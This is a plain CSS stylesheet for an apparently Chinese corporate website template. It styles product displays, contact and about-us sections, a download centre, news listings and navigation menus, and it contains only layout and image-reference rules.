.pro_con .pro_con_r { width:400px; height:480px; overflow:hidden; margin:0; padding:0; position:relative;}
.pro_con_r h3 { width:100%; overflow:hidden; margin:20px 0; padding:0; color:#23538f; font-size:24px; font-weight:bold;}
.pro_con_r p { width:100%; overflow:hidden; line-height:30px; margin:20px 0; padding:0; color:#666; font-size:14px;}
.pro_con_r a.pro_con_btn { display:block; width:140px; height:46px; overflow:hidden; line-height:46px; color:#fff; font-size:14px; font-weight:bold; text-align:center; background-color:#f90; border-radius:2px; position:absolute; left:0; bottom:110px;}
.pro_con_r a.pro_con_btn:hover { background-color:#f60;}
.pro_con_btn img { vertical-align:middle;}
.pro_gs { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.pro_gs .gs_tit { width:100%; height:45px; overflow:hidden; margin:0 0 20px; padding:0; border-bottom:1px solid #ccc;}
.gs_tit p { display:block; width:120px; height:45px; overflow:hidden; line-height:45px; color:#fff; font-size:15px; font-weight:bold; text-align:center; background-color:#5a5a5a; border-radius:2px 2px 0 0;}
.pro_gs .gs_text { width:100%; overflow:hidden; margin:0; padding:0 0 20px 0; border-bottom:1px dotted #d9d9d9;}
.gs_text h4 { width:100%; overflow:hidden; line-height:24px; color:#333; font-size:14px; font-weight:bold; text-indent:2em; margin:0 auto 10px; padding:0;}
.gs_text p { width:100%; overflow:hidden; line-height:24px; color:#666; font-size:14px; text-indent:2em; margin:0 auto 10px; padding:0; text-align:justify; text-justify:inter-ideograph;}

.adminbuy_contact { width:100%; overflow:hidden; margin:40px auto; padding:0;}
.adminbuy_contact .lxfs { width:1100px; height:400px; overflow:hidden; margin:0 auto; padding:0; border-top:1px solid #d9d9d9; border-right:1px solid #d9d9d9; border-bottom:1px solid #d9d9d9; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.lxfs ul li { width:33.333333%; height:400px; overflow:hidden; margin:0; padding:0; border-left:1px solid #d9d9d9; float:left; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.lx_icon { width:128px; height:128px; overflow:hidden; margin:60px auto; padding:0; background-color:#f8f8f8; border-radius:50%;}
.lxfs ul li h3 { width:100%; height:20px; overflow:hidden; line-height:20px; color:#666; font-size:16px; text-align:center; margin:0 auto 10px; padding:0;}
.lxfs ul li p { width:100%; height:40px; overflow:hidden; line-height:40px; color:#222; font-size:30px; font-family:"Arial"; text-align:center; margin:0 auto; padding:0;}
.lx_ewm { width:100%; height:440px; overflow:hidden; margin:40px auto; padding:0; background:url(../images/bg_weixin.jpg) center center no-repeat; background-size:cover;}
.lx_ewm h3 { width:1100px; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:32px; text-align:center; margin:80px auto 0; padding:0;}
.lx_ewm p { width:1100px; height:30px; overflow:hidden; line-height:30px; color:#fff; font-size:16px; text-align:center; margin:0 auto; padding:0;}
.lx_ewm img { display:block; width:160px; height:160px; overflow:hidden; margin:40px auto; padding:0;}
.lx_dz { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.lx_dz .dz_map { width:820px; height:370px; overflow:hidden; margin:0 auto; padding:14px; border:1px solid #d9d9d9;}

.adminbuy_aboutus { width:1100px; overflow:hidden; margin:0 auto; padding:0;}
.ab_p1, .ab_p2, .ab_p3, .ab_p4, .ab_p5, .ab_p6 { width:1100px; overflow:hidden; margin:40px auto; padding:0;}
.ab_tit { width:1100px; overflow:hidden; margin:0 auto 20px; padding:0;}
.ab_icon1, .ab_icon2, .ab_icon3, .ab_icon4, .ab_icon5, .ab_icon6 { display:block; width:70px; height:76px; overflow:hidden; margin:0 auto; padding:0;}
.ab_icon1 { background:url(../images/ab_icons.png) 0 0 no-repeat;}
.ab_icon2 { background:url(../images/ab_icons.png) 0 -119px no-repeat;}
.ab_icon3 { background:url(../images/ab_icons.png) 0 -223px no-repeat;}
.ab_icon4 { background:url(../images/ab_icons.png) 0 -325px no-repeat;}
.ab_icon5 { background:url(../images/ab_icons.png) 0 -426px no-repeat;}
.ab_icon6 { background:url(../images/ab_icons.png) 0 -523px no-repeat;}
.ab_line { display:block; width:1100px; height:6px; overflow:hidden; margin:10px auto 5px; padding:0; background:url(../images/ab_line.png) 0 0 no-repeat;}
.ab_tit h2 { width:1100px; height:30px; overflow:hidden; line-height:30px; color:#333; font-size:18px; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.ab_con_img { width:1100px; max-height:300px; overflow:hidden; margin:0 auto; padding:0; display: table-cell; vertical-align: middle; text-align: center;}
.ab_con_img img { max-width:100%; max-height:100%;}

.hy_main { width:590px; height:230px; overflow:hidden; margin:10px auto; padding:0; background:#e6e6e6 url(../images/hy_line.jpg) center center no-repeat;}
.hy_main .hy_img { width:295px; height:185px; overflow:hidden; margin:0; padding:23px 0 22px; display: table-cell; vertical-align: middle; text-align: center;}
.hy_main .hy_text { width:215px; height:150px; overflow:hidden; margin:0; padding:40px;}
.hy_text h5 { width:100%; overflow:hidden; line-height:40px; margin:14px 0 20px; padding:0; color:#333; font-size:18px; font-weight:bold;}
.hy_text p { width:100%; overflow:hidden; line-height:30px; margin:0; padding:0; color:#333; font-size:14px;}
.hy_text p em { color:#d90101; font-family:"Arial"; font-size:24px; font-weight:bold; font-style:normal;}
.gsxx { width:940px; height:180px; overflow:hidden; margin:10px auto; padding:80px; background:url(../images/gsxx_bg.jpg) 0 0 no-repeat;}
.gsxx ul li { width:50%; overflow:hidden; line-height:30px; color:#333; font-size:14px; margin:0; padding:0 0 0 20px; float:left; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.gsxx ul li span { color:#666;}
.ab_lxfs { width:1100px; overflow:hidden; margin:10px auto; padding:40px 80px; border:1px dotted #d9d9d9; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.ab_lxfs ul li { width:50%; overflow:hidden; line-height:30px; color:#333; font-size:14px; margin:0; padding:0 0 0 30px; float:left; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.ab_lxfs ul li span { color:#666;}

.dw_con { width:860px; overflow:hidden; margin:40px 0 40px 25px; padding:0;}
.dw_con .dwcon_tit { width:100%; overflow:hidden; margin:0 auto 30px; padding:0;}
.dwcon_tit h3 { width:100%; overflow:hidden; margin:0 auto; padding:0; color:#333; font-size:20px; font-weight:bold; text-align:center;}
.dwcon_tit span { display:block; width:100%; height:30px; overflow:hidden; line-height:30px; margin:30px auto 0; padding:0; border-bottom:1px dotted #d9d9d9; color:#999; font-size:14px; text-align:center;}
.dwcon_table { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.dwcon_table ul { width:100%; overflow:hidden; margin:0 auto; padding:0; border-left:1px solid #d9d9d9; border-top:1px solid #d9d9d9; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.dwcon_table ul li { width:33.333333%; height:80px; overflow:hidden; margin:0; padding:15px; border-right:1px solid #d9d9d9; border-bottom:1px solid #d9d9d9; float:left; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.dw_icon1, .dw_icon2, .dw_icon3, .dw_icon4, .dw_icon5, .dw_icon6 { display:block; width:40px; height:40px; overflow:hidden; margin:5px 10px 5px 0; padding:0; float:left;}
.dw_icon1 { background:url(../images/down_icon.png) 0 0 no-repeat;}
.dw_icon2 { background:url(../images/down_icon.png) 0 -70px no-repeat;}
.dw_icon3 { background:url(../images/down_icon.png) 0 -151px no-repeat;}
.dw_icon4 { background:url(../images/down_icon.png) 0 -248px no-repeat;}
.dw_icon5 { background:url(../images/down_icon.png) 0 -330px no-repeat;}
.dw_icon6 { background:url(../images/down_icon.png) 0 -406px no-repeat;}
.dwcon_table ul li h3 { height:30px; overflow:hidden; line-height:30px; color:#333; font-size:16px; font-weight:bold; margin:0; padding:0;}
.dwcon_table ul li p { height:20px; overflow:hidden; line-height:20px; color:#666; font-size:14px; margin:0; padding:0;}
.dwcon_table a.dw_btn { display:block; width:280px; height:46px; overflow:hidden; line-height:46px; color:#fff; font-size:16px; font-weight:bold; text-align:center; background-color:#f90; border-radius:23px; margin:20px auto; padding:0;}
.dwcon_table a.dw_btn:hover { background-color:#f60;}
.dwcon_text { width:100%; overflow:hidden; margin:0 auto; padding:30px 20px; border:1px solid #d9d9d9; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.dwcon_text h3 { width:100%; overflow:hidden; margin:10px auto 5px; padding:0; color:#333; font-size:15px; font-weight:bold;}
.dwcon_text p { width:100%; overflow:hidden; line-height:24px; margin:5px auto 10px; padding:0 0 0 20px; color:#666; font-size:14px; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.dwcon_text p span { font-weight:bold;}

.pro_oth { width:1098px; overflow:hidden; margin:0 auto; padding:0; border:1px solid #ccc;}
.pro_oth .oth_tit { width:100%; height:48px; overflow:hidden; margin:0 auto; padding:0; border-bottom:1px solid #ccc;}
.oth_tit h3 { height:46px; line-height:46px; color:#333; font-size:16px; font-weight:bold; margin:0; padding:0 15px; border-bottom:2px solid #c00; float:left;}
.oth_tit a { display:block; height:48px; line-height:48px; color:#999; font-size:13px; margin:0; padding:0 15px; float:right;}
.oth_tit a:hover { color:#f90;}
.pro_oth ul { width:1080px; overflow:hidden; margin:30px auto; padding:0 0 0 19px;}
.pro_oth ul li { width:250px; overflow:hidden; margin:0 20px 0 0; padding:0; float:left;}
.pro_oth ul li a { display:block; width:250px; overflow:hidden; margin:0 auto; padding:0;}
.pro_oth ul li a .pro_img1 { width:230px; height:200px; overflow:hidden; margin:0 auto; padding:9px; border:1px solid #dfdfdf; background-color:#fff; display: table-cell; vertical-align: middle; text-align: center;}
.pro_img1 img { max-width:100%; max-height:100%; vertical-align:middle;}
.pro_oth ul li a:hover .pro_img1 { border:1px solid #f90;}
.pro_oth ul li a h3 { width:250px; height:20px; overflow:hidden; line-height:20px; color:#333; font-size:16px; text-align:center; margin:15px auto 5px; padding:0}
.pro_oth ul li a:hover h3 { color:#f90;}
.pro_oth ul li a p { width:250px; height:20px; overflow:hidden; line-height:20px; color:#999; font-size:13px; text-align:center; margin:0 auto; padding:0}

.adminbuy_honor { width:1100px; overflow:hidden; margin:0 auto 30px; padding:0;}
.adminbuy_honor .hnr_list { width:1090px; overflow:hidden; margin:0 auto; padding:0 5px;}
.hnr_list ul li { width:250px; overflow:hidden; margin:0 30px 30px 0; padding:0; float:left;}
.hnr_list ul li.mr_no { margin-right:0;}
.hnr_list ul li a { display:block; width:250px; overflow:hidden; margin:0 auto; padding:0;}
.hnr_list ul li a .hnr_pic { width:230px; height:155px; overflow:hidden; margin:0 auto; padding:9px; border:1px solid #ccc; background-color:#fff; display: table-cell; vertical-align: middle; text-align: center;}
.hnr_pic img { max-width:100%; max-height:100%; vertical-align:middle;}
.hnr_list ul li a:hover .hnr_pic { border:1px solid #f90;}
.hnr_list ul li a h3 { width:250px; height:20px; overflow:hidden; line-height:20px; color:#333; font-size:16px; text-align:center; margin:15px auto 5px; padding:0}
.hnr_list ul li a:hover h3 { color:#f90;}
.adminbuy_honor .hnr_tit { width:1100px; overflow:hidden; margin:0 auto; padding:0; color:#333; font-size:20px; font-weight:bold; text-align:center;}
.adminbuy_honor .hnr_big { width:760px; overflow:hidden; margin:30px auto; padding:19px; border:1px solid #d9d9d9;}
.hnr_big img { display:block; width:100%; overflow:hidden; margin:0 auto; padding:0;}

.product {width:400px;margin:25px auto 0; padding-left:20px; float:left;}
.product:after {content:'';clear:both;height:0;display:block;visibility:hidden;}
.product .productName {float:left;padding-bottom:15px;position:relative;width:1100px;}
.product .productName dt {float:left;width:900px;font:bold 24px/38px "microsoft yahei";}
.product .productName dd {float:right;width:200px;}
.product .productName dd .back {color:#666;font-size:14px;display:block;float:right;line-height:24px;margin-top:10px;background:url(../images/product.png) no-repeat 100% 0;padding:0 34px 0 0;}
.product .productName dd .bdsharebuttonbox {float:right;}
.product .productName dd .bdsharebuttonbox .bds_more1 {font:normal 14px/22px "microsoft yahei";padding-left:22px;color:#959595;background:url(../images/product.png) no-repeat -25px -32px;}
.product .productName dd .guest {float:right;font:normal 14px/22px "microsoft yahei";padding-left:22px;color:#959595;margin-left:16px;background:url(../images/product.png) no-repeat -25px -56px;}
.product .productName .shareBox {position:absolute;right:0;top:50px;}
.product .productPhoto {float:left;width:400px;}
.product .productPhoto .bigImg {position:relative;height:390px;overflow:hidden;}
.product .productPhoto .bigImg ul {position:absolute;}
.product .productPhoto .bigImg ul li {float:left;position:relative;width:460px;height:347px;border:1px solid #f1f1f1;padding:20px 0;}
.product .productPhoto .bigImg ul li table td {width:460px;height:347px;text-align:center;vertical-align:middle;padding:0 10px;}
.product .productPhoto .bigImg ul li .enlarge {position:absolute;bottom:28px;right:112px;width:52px;height:52px;background:url(../images/enlarge.png) 0 0 no-repeat;}
.product .productPhoto .smallImg {height:82px;width:480px;position:relative;overflow:hidden;}
.product .productPhoto .smallImg ul {position:absolute;/*margin:0 30px 0 36px;*/}
.product .productPhoto .smallImg ul li {float:left;width:106px;height:82px;padding:0 6px;}
.product .productPhoto .smallImg ul li.on td {border:2px solid #0158a8;padding:0;}
.product .productPhoto .smallImg ul li table td {text-align:center;vertical-align:middle;width:102px;height:78px;padding:2px;}
.product .productPhoto .smallImg .btnLeft {width:30px;height:82px;position:absolute;left:0;top:0;background:url(../images/btn.png) left top no-repeat;}
.product .productPhoto .smallImg .btnRight {width:30px;height:82px;position:absolute;right:0;top:0;background:url(../images/btn.png) right top no-repeat;}
.product .productRt {float:right;width:410px;padding-top:20px;}
.product .productRt .price {border-bottom:1px solid #eee;width:380px;float:left;font:normal 14px/60px "microsoft yahei";color:#333;}
.product .productRt .price strong {font:bold 30px/56px "microsoft yahei";color:#e4393c;margin:0 8px 0 18px;}
.product .productRt .price b {font-weight:400;}
.product .productRt .price b,.product .productRt .price strong {float:left;display:inline-block;}
.product .productRt dl {margin-top:14px;float:left;width:380px;font:normal 14px/30px "microsoft yahei";}
.product .productRt dl dt {float:left;height:30px;width:85px;color:#333;}
.product .productRt dl dt b {width:2em;display:inline-block;}
.product .productRt dl dd {height:30px;width:295px;float:left;color:#666;}
.product .productRt .productBtn {margin-top:14px;border-top:1px solid #eee;padding-top:19px;width:380px;float:left;}
.product .productRt .productBtn a {width:110px;height:46px;display:inline-block;float:left;font:normal 18px/46px "microsoft yahei";color:#fff;border-radius:2px;text-align:center;margin-right:10px;background-color:#0f9732;}
.product .productRt .productBtn a.fav {background-color:#ff7100;}
.product .productRt .productBtn a.pay {width:130px;background-color:#fc2a2a;}
.product .productRt .productBtn p {width:420px;float:left;font:normal 14px/28px "microsoft yahei";text-align:left;padding:10px 0;}
.product .productRt .productBtn p b {color:#2e62c2;font-weight:400;}
#nybanner {width:100%;height:300px;background:url(../images/nybanner.jpg)no-repeat center;}

#nybanner {width:100%;height:300px;background:url(../images/nybanner.jpg)no-repeat center;}
.adminbuy_h_21_columnName {line-height:28px;}
.adminbuy_h_21_columnName a {font-size:14px;color:#fff;float:left;}
.adminbuy_h_21_columnName .en {margin-top:3px}
.adminbuy_h_21_wrap {overflow:hidden;float:right;}
.adminbuy_h_21_lbbox {display:none;}
.sv_body .adminbuy_h_21_lbbox,.faq_body .adminbuy_h_21_lbbox,.sv_view_body .adminbuy_h_21_lbbox,.faq_view_body .adminbuy_h_21_lbbox {display:block;}
.t_name {position:absolute;top:0;font-size:14px;color:#000;color:#fff;left:0px;line-height:28px;}
.t_e {position:absolute;right:0px;top:80px;text-align:left;}
.t_e a {display:block;width:36px;float:left;}
.t_e a img {float:left;text-align:center;}
.t_e a span {float:left;text-align:center;font-size:14px;width:36px;}
.t_e .en {padding-left:10px;}
.t_tel {position:absolute;right:0px;top:70px;text-align:left;background:url(../images/tel.png)no-repeat 0px 4px;padding-left:58px;}
.t_tel_ts {font-size:14px;color:#797979;display:block;}
.t_tel_nb {font-size:26px;font-weight:bold;color:#00833d;}
.t_search {position:absolute;right:0px;top:88px;width:287px;background:url()no-repeat;border:1px solid #aaaaaa;height:32px;border-radius:4px;}
.t_search_text {border:0px;background-color:transparent;color:#000;height:33px;margin-left:13px;width:229px;border-right:1px solid #aaaaaa;outline:none;font-size:13px !important;line-height:32px !important;}
#t_search td:nth-child(2) {width:100%}
#t_search td:nth-child(2) img {width:47%;margin-left:13px;margin-bottom:1px;}
.t_logo {position:absolute;top:43px;left:-54px;height:127px;}
.t_logo img {border:0px;}
#ea_l {position:relative;top:auto;left:auto;}
#ea_n {position:absolute;top:175px;width:1200px;}
#ea_laa {font-size:24px;color:#595959;}
#t_lff {position:absolute;left:210px;top:90px;}
.adminbuy_n_14_wrap {position:relative;background:#005bac;height:50px;width:100%;text-align:center;}
.adminbuy_n_14_wrap_main {margin:0 auto;width:1200px;height:50px;}
.adminbuy_n_14_wrap_menu1 {}
.adminbuy_n_14_wrap_menu1>a {margin-top:15px;font-size:16px;color:#FFF;text-decoration:none;display:block;width:163px;border-left:1px solid;height:19px;line-height:19px;}
.adminbuy_n_14_wrap_menu1_2 {float:left;width:163px;height:50px;font-size:16px;line-height:50px;}
.adminbuy_n_14_wrap_menu1_2>a {margin-top:15px;font-size:16px;color:#FFF;text-decoration:none;display:block;width:163px;border-left:1px solid;height:19px;line-height:19px;}
.adminbuy_n_14_wrap_menu1_cur {float:left;width:163px;height:50px;font-size:16px;line-height:50px;color:#FFF;}
.adminbuy_n_14_wrap_menu1_cur>a {font-size:16px;margin-top:15px;font-size:16px;color:#FFF;text-decoration:none;display:block;width:163px;border-left:1px solid;height:19px;line-height:19px;}
.adminbuy_n_14_wrap_menu1_cur>a:visited {color:#FFF;line-height:50px;text-decoration:none;}
.adminbuy_n_14_wrap_menu2 {height:31px;line-height:31px;padding-bottom:7px;}
.adminbuy_n_14_wrap_menu2_2 {height:31px;line-height:31px;padding-bottom:7px!important;}
.adminbuy_n_14_wrap_menu2>a {color:#FFF;font-weight:normal;font-size:14px;height:30px;border-bottom:1px solid #ffffff;margin-top:0;padding-bottom:7px;}
.adminbuy_n_14_wrap_menu2>a:hover {color:#00833d;font-size:14px;border-bottom:1px solid #ffffff;height:30px;padding-bottom:7px;}
.adminbuy_n_14_wrap_menu2_2>a {color:#00833d;font-weight:normal;line-height:30px !important;height:30px;font-size:14px;border-bottom:1px solid #ffffff;padding-bottom:7px;}
.adminbuy_n_14_wrap_main>ul>li>ul {width:163px;filter:Alpha(opacity=80);background:#4f4d4d;opacity:0.9;padding-bottom:12px;}
.adminbuy_n_14_wrap_main>ul>li>ul>li {}
.adminbuy_n_14_wrap_main>ul>li>ul>li>ul {float:left;margin-left:128px;}
#adminbuy_n_14_VMenu1 li:nth-child(1) a {border-left:0;}
#adminbuy_n_14_VMenu1>li>ul>li>ul {display:none!important;}
#adminbuy_n_14_VMenu1>li>a:hover:not(:first-child) {color:#00833d;border-left:1px solid #ffffff}
#adminbuy_n_14_VMenu1>li {position:relative;float:left;width:150px;height:50px;font-size:16px;}
#type1Ul_n881 {display:none!important;}
.adminbuy_n_14_wrap_main>ul>li>ul:nth-child(2) {margin-top:15px;padding-top:12px;}
.top {background:url(../images/top.png);width:100%;z-index:99;position:relative;}
.t_t {position:relative;z-index:100;width:1200px;margin:0 auto;height:225px;}
.nie {height:28px;line-height:28px;width:100%;font:12px/2.4 \5FAE\8F6F\96C5\9ED1,Arial,Helvetica,sans-serif !important;}
.news_banner {width:100%;height:300px;overflow:hidden;position:relative;margin:0 auto;min-width:1200px;}
.news_banner_m {Z-INDEX:0;width:1920px;height:300px;position:absolute;left:50%;margin-left:-960px;}
.n_content_left_t {height:40px;line-height:40px;font-size:16px;color:#fff;padding-left:25px;background:#535353;}
.n_content_left_t2 {display:none;}
.n_content_left_cnt {border:1px solid #e6e5e5;border-top:0;background:#fff;height:auto;overflow:hidden;padding:20px 17px 0 17px;}
.n_content_left_cnt>ul>ul>li {width:100%;height:auto;line-height:28px;margin-bottom:12px;}
.n_content_left_cnt>ul>ul>li>a {display:block;border:1px solid #E5E5E5;padding-left:18px;border-radius:15px;font-size:14px;color:#545454;height:28px;line-height:27px;background:url(../images/cnt_jiantou_hover.png) no-repeat 198px center;}
.n_content_left_cnt>ul>ul>li>a:hover,.n_content_left_cnt>ul>ul>li.left_menu1_cur>a,.n_content_left_cnt>ul>ul>li.left_menu1_2>a {border:1px solid #00833d;color:#fff;background:url(../images/cnt_jiantou.png) no-repeat 198px center #00833d;}
.n_content_left_cnt>ul>ul>li>ul {padding-top:10px;}
.n_content_left_cnt>ul>ul>li>ul>li {padding-left:20px;height:25px;line-height:25px;overflow:hidden;font-size:14px;background:url(../images/index_13_li.png) no-repeat 8px center;}
.n_content_left_cnt>ul>ul>li>ul>li>a {color:#333;}
.n_content_left_cnt>ul>ul>li>ul>li>a:hover,.n_content_left_cnt>ul>ul>li>ul>li.left_menu2_cur>a {color:#00833d;}
.n_content_left_cnt>ul>ul>li>ul>li>ul,#left_typeUl_n110 {display:none;}
.adminbuy_c_34_wrap {width:100%;height:auto;overflow:hidden;margin-top:18px;}
.adminbuy_c_34_topbox {padding-left:13px;background:#535353;font-size:16px;color:#fff;height:40px;line-height:40px;}
.adminbuy_c_34_t2,.adminbuy_c_34_t3,.adminbuy_c_34_more {display:none;}
.adminbuy_c_34_nrbox {border:1px solid #E6E5E5;padding:10px 10px 20px;background:#fff;}
.adminbuy_c_34_xhbox1,.adminbuy_c_34_xhbox2,.adminbuy_c_34_xhbox3 {width:100%;height:31px;border-bottom:1px solid #F2F2F2;clear:both;}
.adminbuy_c_34_lftbox {width:19px;line-height:19px;border:1px solid #dcdcdc;color:#a2a2a2;border-radius:50%;text-align:center;font-size:14px;float:left;margin:6px 0;}
.adminbuy_c_34_ritbox {}
.adminbuy_c_34_lbenname a {color:#545454;}
.adminbuy_c_34_lbenname a:hover {color:#003F97;}
.adminbuy_c_34_pic {display:none;}
.adminbuy_c_34_time,.adminbuy_c_34_lbcoent {display:none;}
.adminbuy_c_34_nrbox .adminbuy_c_34_xhbox .adminbuy_c_34_lftbox {border:1px solid #FC9304;background:#F9AD00;color:#fff;}
.adminbuy_c_34_nrbox .adminbuy_c_34_xhbox .adminbuy_c_34_ritbox {height:131px;position:relative;}
.adminbuy_c_34_nrbox .adminbuy_c_34_xhbox .adminbuy_c_34_ritbox .adminbuy_c_34_pic {display:block;position:absolute;top:38px;left:5px;width:99px;height:90px;}
.adminbuy_c_34_pic .proimg_bk {width:99px;height:90px;position:relative;display:table-cell;text-align:center;vertical-align:middle;}
.adminbuy_c_34_pic .proimg_bk a {text-align:center;position:static;+position:absolute;top:50%;}
.adminbuy_c_34_pic .proimg_bk a img {max-width:99px;max-height:90px;vertical-align:middle;position:static;+position:relative;top:-50%;left:-50%;}
.n_content_right_name_r {font-size:14px;color:#595450;padding-left:39px;background:url(../images/index_69.png) no-repeat 10px center;height:38px;line-height:38px;}
.n_content_right_name_r img {display:none;}
.n_content_right_name_r a {color:#666666}
.n_content_right_name_r a:hover,.n_content_right_name_r a.curr1 {color:#003f97;}
.nnews_lb {margin:0 17px 25px;height:auto;overflow:hidden;}
.nnews_lb_m {position:relative;width:100%;height:122px;border-bottom:1px solid #E7E7E7;overflow:hidden;padding-bottom: 30px;}
.nnews_lb_title {position:absolute;top:0;left:0;width:700px;height:58px;line-height:58px;font-size:20px;}
.nnnews_lb_title {position:absolute;top:0;left:0;width:700px;height:35px;line-height:35px;font-size:20px;}
.nnews_lb_title a {color:#414141;font-weight:bold;font-size:16px;}
.nnews_lb_title a:hover {color:#00833d;}
.nnews_lb_cnt {position:absolute;top:50px;left:0;width:100%;height:55px;line-height:25px;font-size:14px;color:#8c8c8c;overflow:hidden;}
.nnews_lb_date {position:absolute;right:0;top:0;height:50px;line-height:50px;width:80px;font-size:14px;color:#00833d;}
.nnews_lb_date span {float:left;}
.nnews_lb_img,.nnews_lb_click,.nnews_lb_xq,.nnews_lb_bq {display:none;}
.nnews_lb_m {height:260px;}
.nnews_lb_m .nnews_lb_img {display:block;position:absolute;top:30px;left:0;width:352px;height:246px;position:relative;display:table-cell;text-align:center;}
.nnews_lb_m .nnews_lb_img a {text-align:center;position:static;+position:absolute;top:50%;}
.nnews_lb_m .nnews_lb_img img {max-width:342px;max-height:225px;vertical-align:middle;position:static;+position:relative;top:-50%;left:-50%;}
.nnews_lb_m .nnews_lb_title {position:absolute;top:20px;left:365px;width:495px;}
.nnews_lb_m .nnews_lb_cnt {position:absolute;top:80px;left:365px;width:495px;height:95px;overflow:hidden;font-size:13px;}
.nnews_lb_m .nnews_lb_date {display:none;}
.nnews_lb_m .nnews_lb_xq {position:absolute;bottom:50px;left:365px;width:140px;height:30px;line-height:30px;font-size:14px;color:#00833d;display:block;    margin-top: 8px;}
.nnews_lb_m .nnews_lb_xq a {color:#00833d;font-size:14px;}
.nnews_lb_m .nnews_lb_xq a:hover {text-decoration:underline;}

.news_view_head {margin:15px 30px;height:97px;overflow:hidden;border-bottom:1px dashed #D8D8D8;}
.news_view_title {width:100%;height:45px;line-height:45px;font-size:20px;color:#242424;text-align:center;}
.news_view_date {width:48%;float:left;height:35px;line-height:35px;text-align:right;font-size:14px;color:#b2b1b1;}
.news_view_date1{width:100%;float:none;text-align:center;}
.news_view_click {width:48%;float:right;height:35px;line-height:35px;text-align:left;font-size:14px;color:#b2b1b1;}
.news_view {margin:30px 30px 0 30px;font-size:14px;line-height:26px;color:#5d5d5d;padding-bottom:50px;border-bottom:1px solid #E0E0E0;}
.adminbuy_c_3_wrap {margin:0 30px;text-align:right;height:60px;}
.bdsharebuttonbox {float:right;margin-top:16px;}
.bdsharebuttonbox a {color:#0190A1;}
.news_view_sx {margin:0 30px 60px 30px}
#ab_prenext {overflow:hidden;height:40px;border-top:1px solid #D8D8D8;}
.ab_pre {font-size:14px;color:#404040;line-height:40px;}
.ab_pre a {color:#404040;}
.ab_pre a:hover {color:#00833d;text-decoration:underline;}
#ab_pre {float:left;width:50%;overflow:hidden;}
#ab_next {float:right;width:49.9%;overflow:hidden;text-align:right;}
.n_content_bottom {border:1px solid #E6E6E6;margin-top:27px;height:auto;overflow:hidden;}
.n_content_bottom_ti {border-bottom:1px solid #E6E6E6;height:38px;line-height:38px;background:#F4F4F4;font-size:16px;color:#003f97;}
.n_content_bottom_ti span {padding-left:33px;background:url(../images/index_69.png) no-repeat 10px;center;}
.adminbuy_c_40_wrap {background:#fff;height:auto;overflow:hidden;padding-bottom:15px;padding-left:13px;}
.adminbuy_c_40_inner {overflow:hidden;}
.adminbuy_c_40_lpic {display:none;}
.adminbuy_c_40_rcont {overflow:hidden;}
.adminbuy_c_40_rcont li {margin:0 11px;width:424px;height:33px;line-height:33px;border-bottom:1px dashed #EAEAEA;float:left;}
.adminbuy_c_40_Title {padding-left:15px;background:url(../images/index_13_li.png) no-repeat left center;font-size:13px;height:33px;overflow:hidden;}
.adminbuy_c_40_Title a {color:#545454;}
.adminbuy_c_40_Title a:hover {color:#00833d;text-decoration:underline;}
.adminbuy_c_40_img,.adminbuy_c_40_Count,.adminbuy_c_40_indDate {display:none;}
.n_main {width:100%;height:auto;overflow:hidden;background:#F9F9F9;padding:27px 0;min-width:1200px;}
.n_content {width:1200px;margin:0 auto;height:auto;overflow:hidden;}
.n_content_left {width:248px;height:auto;float:left;position:relative;}
.lxwm_zx {width:100%;height:auto;overflow:hidden;margin-top:18px;}
.lxwm_zx_tit {padding-left:13px;background:#535353;font-size:16px;color:#fff;height:40px;line-height:40px;}
.lxwm_zx_m {border:1px solid #E6E5E5;padding:10px 8px;}
.lxwm_zx_m_1 {width:100%;height:92px;background:url(../images/contact_l.png) no-repeat center;}
.lxwm_zx_m_2 {font-size:13px;font-weight:bold;color:#3f3f3f;margin-top:17px;height:25px;line-height:25px;padding-left:3px;}
.lxwm_zx_m_2,.lxwm_zx_m_3,.lxwm_zx_m_4,.lxwm_zx_m_5,.lxwm_zx_m_6 {font-size:13px;color:#3f3f3f;line-height:25px;padding-left:3px;}
.lxwm_zx_m_6 {margin-bottom:27px;}
.zx_lxwm_bo {height:394px;border:1px solid #E6E5E5;background:url(../images/cgagtfje8huarom4aadycm5h0z8020.png) no-repeat center;margin-top:20px;}
.n_content_right {position:relative;width:919px;height:auto;float:right;}
.n_content_right_name {background:#F4F4F4;border:1px solid #E4E4E4;height:38px;}
.n_content_right_m {background:#fff;position:relative;height:auto;overflow:hidden;}
.products_body .n_content_right_m,.pro_body .n_content_right_m {background:none;}

.zjc {position:absolute;bottom:0px;font-size:14px;color:#cbcbcb;}
.zjc span:nth-child(1) {margin-right:22px;}
.adminbuy_f_13_wrap {float:right;position:absolute;right:19px;bottom:64px;width:308px;}
.adminbuy_f_13_msKeimgBox ul li {float:left;cursor:pointer;position:relative;}
.adminbuy_f_13_pic {display:block;position:relative;float:left;width:90px;height:90px;}
.adminbuy_f_13_pic img {width:100%;height:100%;}
.adminbuy_f_13_title {font-size:14px;color:#bcbcbc;margin-top:29px;height:30px;line-height:30px;text-align:center;display:block;float:left;margin-left:24px;}
.adminbuy_f_13_msKeimgBox {}
.adminbuy_f_13_mskeLayBg {background:#000;width:100%;position:fixed;left:0px;top:0px;z-index:10;opacity:0.7;filter:alpha(opacity=70);display:none;_display:none!important}
.adminbuy_f_13_mskelayBox {height:auto;width:auto;position:fixed;left:39%;top:25%;border:7px solid #FFF;z-index:20;background:#FFF;display:none;_display:none!important}
.adminbuy_f_13_mskeImgBg {height:57px;width:100%;position:absolute;left:0px;bottom:0px;}
